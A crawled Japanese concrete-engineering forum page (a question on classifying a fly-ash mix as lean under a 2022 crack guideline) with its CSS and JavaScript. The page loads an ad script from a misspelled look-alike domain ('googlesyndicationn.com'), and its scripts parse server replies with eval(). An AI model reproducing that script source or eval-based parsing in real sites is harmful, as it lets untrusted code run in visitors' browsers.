

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.con-pro.net/qanda/detail.php?no_qanda=40367
body_size: 10763
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=UTF-8">
<META NAME="keywords" CONTENT="コンプロネット,コンクリート,コンクリート技術者,コンクリート製品,コンクリート業界,コンクリート製品メーカー"> 
<META NAME="description" CONTENT="コンプロネット。コンクリート製品メーカーの技術者、コンクリート技術者を中心とした、自由な意見交換、情報交換のためのネットコミュニティ。">
<META HTTP-EQUIV="Content-Style-Type" CONTENT="text/css">
<META HTTP-EQUIV="Content-Script-Type" CONTENT="text/javascript">
<TITLE>コンプロネット ～コンクリート技術者のネットコミュニティ</TITLE>
<link rel="stylesheet" type="text/css" href="/top3.css">
<link href="common.css" rel="stylesheet" type="text/css" />
<script language="JavaScript" type="text/javascript" src="common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BNNL0WPKG2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNNL0WPKG2');
</script>
</HEAD>
<BODY BGCOLOR="#ffffff" 
TEXT="#505050" LINK="#3333cc" VLINK="#800080" ALINK="#800080" 
TOPMARGIN="0" LEFTMARGIN="0" MARGINWIDTH="0" MARGINHEIGHT="0">

<!-- HEAD -->
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210">

<TABLE WIDTH="210" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="210"><IMG 
SRC="/image3/null.gif" WIDTH="210" HEIGHT="2" ALT="" BORDER="0"></TD>
</TR>
<TR>
<TD WIDTH="210"><A HREF="/" 
TARGET="_top"><IMG 
SRC="/image3/headtrade2.gif" WIDTH="198" HEIGHT="43" 
ALT="CON-PRO.NET" BORDER="0"></A></TD>
</TR>
</TABLE>

</TD>


<TD WIDTH="100%">

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="4"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="20" HEIGHT="2" ALT=""></TD>
<td>
<!-- Banner Block Left -->
<!-- One Item -->
<table cellspacing="0" cellpadding="0" border="0">
<tr>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image/ban/cplot01.gif" width="450" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</table>
<!-- One Item -->
<!-- Banner Block Left -->
</td>
<td><img src="/image3/null.gif" width="10" height="2" alt=""></td>
<!-- Banner Block Right -->
<!-- One Item -->
<td>
<table cellspacing="0" cellpadding="1" border="0">
<tr>
<td width="120" align="center"><A 
HREF="https://www.seltec.co.jp/" TARGET="_blank"><IMG 
SRC="/image/ban/nb_selban01.gif" WIDTH="100" HEIGHT="42" ALT="" BORDER="0"></A>
</td>
<td width="120">&nbsp;

</td>
</tr>
</table>
</td>
<!-- One Item -->
<!-- Banner Block Right -->
</tr>
</TABLE>

<!--
<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<tr>
<TD><IMG SRC="/image3/null.gif" WIDTH="80" HEIGHT="2" ALT=""></TD>
<td><a href="https://shop.con-pro.net/" target="_blank"><img 
src="/image3/cpsban01.gif" width="336" height="50" alt="Con-Pro Shop" border="0"></a></td>
</tr>
</TABLE>
-->
<!-- HEAD MENU TABLE END -->

</TD>

</TR>

<TR>
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dd4f11">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
<TR BGCOLOR="#dddddd">
<TD COLSPAN="2"><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="3" ALT=""></TD>
</TR>

</TABLE>
<!-- HEAD -->

<TABLE CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<DIV ALIGN="center">
<!-- TABLE_START -->
<TABLE  WIDTH="98%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>

<TR>
<TD WIDTH="100%">

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD>
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="2" BORDER="0">
<TR>
<TD BGCOLOR="#fdfff2" CLASS="pindex" align="left">
■コンプロネット（コンクリート・プロダクツ・ネットワーク）はコンクリート製品技術者のためのコミュニティの場です。<BR>
</TD>
</TR>
</TABLE>
</TD>
</TR>
<TR>
<TD WIDTH="100%" BGCOLOR="#6a373c"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="2" ALT=""></TD>
</TR>
</TABLE>

<!-- Mid Banner Block Start -->
<div align="center">
<table cellspacing="3" cellpadding="3" border="0">
<tr valign="middle">
<!-- Ban01 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban01"-->
<!-- Ban01 End -->
<!-- Ban02 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="http://www.toyota-kohki.co.jp/" target="_blank"><img 
src="/image/ban/toyota01.jpg" width="175" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban02 End -->
<!-- Ban03 Start -->
<!--
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="" target="_blank"><img 
src="/image/ban/aaa.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
-->
<!-- Ban03 End -->
<!-- Ban04 Start -->
<td align="center">
<table cellspacing="0" cellpadding="1" border="0">
<tr><td><a 
href="https://noskid.seltec.co.jp/" target="_blank" onClick="javascript: pageTracker._trackPageview
('/goout/banner/noskid');"><img 
src="/image/ban/new_noskid01.gif" width="174" height="55" alt="" border="0"></a></td>
</tr></table>
</td>
<!-- Ban04 End -->
<!-- Ban05 Start -->
<!--#exec cmd="./cgi/padarea.cgi BID=top_mban05"-->
<!-- Ban53 End -->
</tr>
</table>
<div class="orangelead">
※バナー広告のお申し込み・お問い合わせは<a href="/etc/adinfo.html" class="normala">こちらをご覧下さい。</a><br>
</div>
</div>
<!-- Mid Banner Block End -->




<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<TD WIDTH="100%" BGCOLOR="#9b0f1a"><IMG SRC="/image3/null.gif" WIDTH="640" HEIGHT="5" ALT=""></TD>
</TR>
<TR>
<TD><IMG SRC="/image3/null.gif" WIDTH="2" HEIGHT="5" ALT=""></TD>
</TR>
</TABLE>

<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<!--#include virtual="/include/cptop_srcbox.html"-->

<tr>
<td class="orangelead" align="left">
　※技術的な疑問があったらキーワードを入れて<a href="/qanda/" class="normala">検索</a>してみましょう。解決しない時は「新規投稿」へ！<br>
</td>
</tr>
</table>


<!--
<TABLE WIDTH="100%" CELLSPACING="0" CELLPADDING="0" BORDER="0">
<TR>
<td align="center">
<hr>
<table width="95%">
<tr>
<td class="text">
<span class="orangelead"><b>※お知らせ※</b></span><br>
6月11日（土）サーバを移転しました。サイト利用中に不具合等ありましたら
お手数ですが<img src="/image/mad_info.gif">までお知らせくださいませ。<br>
</td>
</tr>
</table>
</td>
</tr>
</table>
-->


<div id="ps_main">

<div class="ps_input">
<div class="title_main">記事詳細</div>

<div class="tbldiv first">
<div class="th pc20p">記事番号</div>
<div class="td pc80p">40367</div>
</div>
<div class="tbldiv">
<div class="th pc20p">タイトル</div>
<div class="td pc80p">ひび割れの配（調）合のによる分類の判断</div>
</div>
<div class="tbldiv">
<div class="th pc20p">本文</div>
<div class="td pc80p">教えてください。<br />
コンクリートのひび割れ調査、補修・補強指針　-2022-に則って、ひび割れの診断しているのですが、<br />
P67の解説表-3.3.3ひび割れ配（調）合による分類によると、富配（調）合は、単位セメント量350㎏/㎥以上、貧配（調）合は、単位セメント量270㎏/㎥以下となっています。現場で使用したコンクリートは、混合セメントで単位セメント量252㎏/㎥で、単位混和材量（フライアッシュ）79㎏/㎥です。この場合、貧配（調）合となるのでしょうか。</div>
</div>
<div class="tbldiv">
<div class="th pc20p">お名前</div>
<div class="td pc80p">A-S</div>
</div>
<div class="tbldiv">
<div class="th pc20p">スレッドへの興味度</div>
<div class="td pc80p"><span id="span_bb__10" style="cursor:pointer;" onclick="click_span_bb(40367, 10, '&#x1f60a;')">&#x1f60a;: <span id="span_cnt_bb__10">0</span></span> </div>
</div><div class="tbldiv">
<div class="th pc20p">登録日時</div>
<div class="td pc80p">2022-09-25 11:55:12</div>
</div>
<div class="tbldiv">
<div class="th pc20p">最終修正日時</div>
<div class="td pc80p">2022-09-25 11:55:12</div>
</div>

<div class="button"><a href="javascript:go_edit(40367);" />修正</a> <a href="javascript:go_delete(40367);" />削除</a> <a href="./#qanda40367" />一覧</a></div><!-- button --></div><!-- ps_input -->

<div class="qanda_bd20"><div class="qanda_root"><div style="color:maroon;" class="qanda_item">・[40367] ひび割れの配（調）合のによる分類の判断 A-S 2022-09-25 11:55:12 <a href="./new.php?no_parent=40367">[返信]</a><br>　（教えてください。コンクリートのひび割れ調査、補修・補強指針　-2022-に則って…）<!--qanda_item--></div><div class="qanda_item">　　[40371] <a href="/qanda/detail.php?no_qanda=40371">Re: ひび割れの配（調）合のによる分類の判断</a> 産廃屋が作るものはゴミ 2022-10-05 10:12:05 <a href="./new.php?no_parent=40371">[返信]</a><br>　　（結合材量として350㎏/m³以上ですと冨配合・・・フライアッシュは結合材ですよね…）<!--qanda_item--></div><!--qanda_root--></div><!--qanda_bd20--><div>
</div><!-- ps_main -->












<div align="center">
<img src="/image/null.gif" width="2" height="10"><br>
<script type="text/javascript"><!--
google_ad_client = "pub-4449737031481457";
/* Conpro Top Bottom ImgBan */
google_ad_slot = "7271171263";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndicationn.com/pagead/show_ads.js">
</script>
<img src="/image/null.gif" width="2" height="10"><br>
</div>

<!-- FOOTER -->
<!--#include virtual="/include/footer.txt"-->
<!-- FOOTER -->


</TD>
</TR>
</TABLE>
<!-- TABLE_END -->
</DIV>

</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/top3.css
body_size: 4378
content:
.pindex{color:#6a373c;
     font-size:13px;
     font-weight:normal;}
.text{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:16px;}
.boxt{color:#000000;
     font-size:13px;
     font-weight:normal;}
.infop{color:#f82905;
     font-size:13px;
     font-weight:normal;}
.boxrc{color:#000000;
     font-size:12px;
     font-weight:normal;
     line-height:14px;}
.readings{color:#000000;
     font-size:13px;
     font-weight:normal;
     line-height:15px;}
.boxtb{color:#000000;
     font-size:13px;
     font-weight:bold;}
.basebt{color:#9b0f1a;
     font-size:13px;
     font-weight:normal;}
.redbt{color:#de1d07;
     font-size:13px;
     font-weight:normal;}
.greenbt{color:#075607;
     font-size:13px;
     font-weight:normal;}
.miniboxt{color:#505050;
     font-size:10px;
     font-weight:normal;}
.plead{color:#ffffff;
     font-size:12px;
     font-weight:bold;}
.whitebt{color:#ffffff;
     font-size:12px;
     font-weight:normal;}
.mplead{color:#ffffff;
     font-size:14px;
     font-weight:bold;}
.footcp{color:#404040;
     font-size:10px;
     font-weight:normal;}
.blueleadb{color:#1f1f92;
     font-size:13px;
     font-weight:bold;}
.orangelead{color:#943f38;
     font-size:13px;
     font-weight:normal;}
div.googad{
	margin:3px 0px 1px 0px;
/*	padding:3px 3px 3px 5px;*/
}
div.googad-left{
	margin:6px 2px 0px 0px;
	color:#333333;
     font-size:11px;
}
A.footcpa:link{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:visited{color:#404040;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:active{color:#600060;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.footcpa:hover{color:#b82d0a;
      font-size:10px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:link{color:#3333cc;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:visited{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:active{color:#800080;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.normala:hover{color:#b82d0a;
      font-size:13px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:link{color:#514d82;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:visited{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:active{color:#600060;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.silenta:hover{color:#b82d0a;
      font-size:12px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:link{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:visited{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:active{color:#8e6459;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
A.subindexa:hover{color:#aa4e3e;
      font-size:11px;
      font-weight:normal;
      text-decoration:underline;}
/* 20140828 */
.snews_snamelnk{
display:block;
padding:1px 3px;background:#f0f0f0;
border-bottom:1px solid #d0d0d0;
text-decoration:none;font-weight:bold;
}
.snews_snamelnk:link,.snews_snamelnk:visited{
color:#000000;
}
.snews_snamelnk:hover{
background:#e8f2ff;
color:#3b8df3;
}
.snews_hlinelnk{
text-decoration:none;
}
.snews_hlinelnk:link,.snews_hlinelnk:visited{
color:#404040;
}
.snews_hlinelnk:hover{
color:#3b8df3;
}












.botanA {
	display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 0;
	-webkit-appearance: none;
	transition: background-color 0.25s ease-out, color 0.25s ease-out;
	line-height: 1;
    text-align: center;
    cursor: pointer;
	
    white-space: nowrap;
    color: #FFF;
    background-color: #219E62;
    border: 1px solid #219E62;
	border-radius: 4px;
    font-weight: bold;
	padding: 0.7em 1em;
	font-size: 0.875rem;
}


a.botanA:hover{
	color: #FFF;
    background-color: #1a7e4e;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.con-pro.net/qanda/common.css
body_size: 5581
content:

img.w100p {
    max-width:100%;
    display:block;
    height:auto;
}

.caution {
    font-size:small;
    color:maroon;
}

.sp {
    display:inline;
    visibility:visible;
}

.pc {
    display:none;
    visibility:hidden;
}

.readonly {
    background-color:#ececec;
    border:2px solid #ececec;
    width:100px;

}
.title_main {background:#0a922c; margin-bottom:10px; border-radius:0px; font-size:18px; color:#FFF; padding:5px 0 5px 15px; text-align:left; border-radius: 2px;     }

@media screen and (min-width:768px), print {

    * {
        font-size:16px;
    }

/*
    a:hover {
        filter:alpha(opacity=60);
        -moz-opacity:0.6;
        opacity:0.6;
    }
*/

    .caution {
        font-size:x-small;
    }

    .sp {
        display:none;
        visibility:hidden;
    }

    .pc {
        display:inline;
        visibility:visible;
    }

    .pc5p { width:5%; }
    .pc10p { width:10%; }
    .pc15p { width:15%; }
    .pc20p { width:20%; }
    .pc25p { width:25%; }
    .pc30p { width:30%; }
    .pc35p { width:35%; }
    .pc40p { width:40%; }
    .pc45p { width:45%; }
    .pc50p { width:50%; }
    .pc55p { width:55%; }
    .pc60p { width:60%; }
    .pc65p { width:65%; }
    .pc70p { width:70%; }
    .pc75p { width:75%; }
    .pc80p { width:80%; }
    .pc85p { width:85%; }
    .pc90p { width:90%; }
    .pc95p { width:95%; }
    .pc100p { width:100%; }

    .pc50px { width:50px; }
    .pc100px { width:100px; }
    .pc150px { width:150px; }
    .pc200px { width:200px; }
    .pc250px { width:250px; }
    .pc300px { width:300px; }
    .pc350px { width:350px; }
    .pc400px { width:400px; }
    .pc450px { width:450px; }

    .top10 {margin-top:10px;}
    .top20 {margin-top:20px;}
    .top30 {margin-top:30px;}
    .bottom10 {margin-bottom:10px;}
    .bottom20 {margin-bottom:20px;}
    .bottom30 {margin-bottom:30px;}
}

div.ps_input {
    background-color:white;
    margin-bottom:10px;
}

div.ps_input h2 {
    font-size:x-large;
    background-color:#eaeaea;
    padding:2px 0 2px 5px;
    margin-bottom:10px;
    color:#0a922c;
    font-weight:normal;
}

div.ps_input h1 {
    font-size:x-large;
    text-align:center;
    margin:20px 0;
    font-weight:normal;
}

div.ps_input div.tbldiv {
    width:100%;
    border-left:1px solid gray;
}

div.ps_input div.first {
    border-top:1px solid gray;
}

div.ps_input div.tbldiv div.th {
    font-size:x-large;
    background-color:#d7efdd;
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv div.td {
    padding:2px 4px;
    border-right:1px solid gray;
    border-bottom:1px solid gray;
    vertical-align:middle;
}

div.ps_input div.tbldiv input[type=text],
div.ps_input div.tbldiv input[type=password] {
        font-size:x-large;
        width:100%;
        height:100%;
        padding:4px;
        margin:3px
}

div.ps_input div.tbldiv textarea {
    width:100%;
}

div.ps_input div.tbldiv input[type=text].str_date {
    width:132px;
}

div.ps_input div.tbldiv input[type=text].str_timestamp {
    width:250px;
}

div.ps_input div.tbldiv label,
div.ps_input div.tbldiv select {
    height:24px;
    font-size:large;
}

div.ps_input div.button {
    text-align:center;
    margin-top:8px;
}

div.ps_input div.button a {
    font-size:x-large;
    display:inline-block;
    margin:0 4px;
    padding:4px 8px;
    text-decoration:none;
    border:2px solid #0a922c;
    color:#0a922c;
    background-color:white;
}
div.ps_input div.button a:hover { opacity: 0.6;}

@media screen and (min-width:768px), print {

    div.ps_input h2 {
        font-size:14px;
        margin-bottom:10px;
    }

    div.ps_input h1 {
        font-size:large;
        margin:60px 0;
    }

    div.ps_input div.tbldiv {
        display:table;
    }

    div.ps_input div.tbldiv div.th {
        text-align:left;
        font-size:small;
        display:table-cell;
    }

    div.ps_input div.tbldiv div.td {
        display:table-cell;
    }

    div.ps_input div.tbldiv input[type=text],
    div.ps_input div.tbldiv input[type=password],
    div.ps_input div.tbldiv textarea {
        width:96%;
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv select{
        height:100%;
        font-size:14px;
        padding:4px;
        margin:2px
    }
    div.ps_input div.tbldiv input[type=text].str_date {
        width:80px;
    }

    div.ps_input div.tbldiv input[type=text].str_timestamp {
        width:160px;
    }

    div.ps_input div.tbldiv input[type=text].pc50px { width:50px; }
    div.ps_input div.tbldiv input[type=text].pc100px { width:100px; }
    div.ps_input div.tbldiv input[type=text].pc150px { width:150px; }
    div.ps_input div.tbldiv input[type=text].pc200px { width:200px; }
    div.ps_input div.tbldiv input[type=text].pc250px { width:250px; }
    div.ps_input div.tbldiv input[type=text].pc300px { width:300px; }
    div.ps_input div.tbldiv input[type=text].pc350px { width:350px; }
    div.ps_input div.tbldiv input[type=text].pc400px { width:400px; }
    div.ps_input div.tbldiv input[type=text].pc450px { width:450px; }

    div.ps_input div.tbldiv label,
    div.ps_input div.tbldiv select {
        font-size:small;
    }

    div.ps_input div.button a {
        font-size:small;
    }
   div.ps_input span.add_purchase {
        font-size:18px;
        font-weight:bold;
    }

}

div.error {
    text-align:center;
    color:red;
}

div.warning {
    text-align:center;
    color:green;
}



.ps_page { padding:15px 0;}



--- FILE ---
content_type: application/javascript
request_url: https://www.con-pro.net/qanda/common.js
body_size: 7343
content:
function go_edit(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./edit.php">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_delete(p_no_qanda) {
    var user_passwd = prompt('パスワードを入力してください。');
    if (user_passwd > '') {
        var no_qanda = parseInt(p_no_qanda, 10);
        if (isNaN(no_qanda) || no_qanda < 1) {
            alert('記事番号を確認して下さい。');
        } else {
            var obj_div = document.createElement('div');
            obj_div.style.display = 'none';
            obj_div.style.visibility = 'hidden';
            obj_div.innerHTML = '<form id="form_dynamic" method="post" action="./delete_run.php">'
                              + '<input type="hidden" name="mode" value="qanda_delete_run">'
                              + '<input type="hidden" name="no_qanda" value="' + no_qanda + '">'
                              + '<input type="hidden" id="form_dynamic__user_passwd" name="user_passwd">'
                              + '</form>';
            document.body.insertBefore(obj_div, null);
            document.getElementById('form_dynamic__user_passwd').value = user_passwd;
            document.getElementById('form_dynamic').submit();
        }
    }
}

function go_edit_back(form) {
    if (form) {
        form.action = 'edit.php';
        form.mode.value = 'qanda_edit_refresh';
        form.submit();
    }
}

function go_new_back(form) {
    if (form) {
        form.action = 'new.php';
        form.mode.value = 'qanda_new_refresh';
        form.submit();
    }
}

var is_running = false;
var http_request = null;

function click_span_bb(no_qanda, cd_bb, label_bb) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bb)) {
        if (confirm('スレッドへの興味度(' + label_bb + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bb;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bb=' + cd_bb;
                http_request.open('POST', 'ajax_click_bb.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bb = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bb__' + result['cd_bb']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bb'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}

function click_span_bc(no_qanda, cd_bc, label_bc) {
    if (is_running) {
        return;
    }
    if (/^[1-9][0-9]*$/.test('' + no_qanda) && /^[1-9][0-9]*$/.test('' + cd_bc)) {
        if (confirm('レスへの感心度(' + label_bc + ')')) {
            http_request = null;
            if (window.XMLHttpRequest) {
                http_request = new XMLHttpRequest();
            } else if (window.ActiveXObject) {
                try {
                    http_request = new ActiveXObject('Msxml2.XMLHTTP');
                } catch(e) {
                    try {
                        http_request = new ActiveXObject('Microsoft.XMLHTTP');
                    } catch(e2) {
                        http_request = null;
                    }
                }
            } else {
                http_request = null;
            }
            if (http_request) {
                is_running = true;
                http_request.onreadystatechange = callback_span_bc;
                var parameter = 'no_qanda=' + no_qanda
                              + '&cd_bc=' + cd_bc;
                http_request.open('POST', 'ajax_click_bc.php', true);
                http_request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http_request.send(parameter);
            }
        }
    }
}

callback_span_bc = function () {
    if (is_running) {
        if (http_request.readyState == 4) {
            if (http_request.status == 200) {
                try {
                    eval('var result = ' + http_request.responseText + ';');
                } catch (e) {
                    var result = {"is_ok":false,"error":"通信エラーです。"};
                }
            } else {
                var result = {"is_ok":false,"error":"通信エラーです。"};
            }
            if (result['is_ok']) {
                var obj_temp = document.getElementById('span_cnt_bc__' + result['cd_bc']);
                if (obj_temp) {
                    obj_temp.innerHTML = result['cnt_bc'];
                }
                var msg = '';
                if (result['warning'] > '') {
                    msg += "\n" + result['warning'];
                }
                if (msg > '') {
                    alert(msg);
                }
            } else {
                alert(result['error']);
            }
            is_running = false;
        }
    }
}
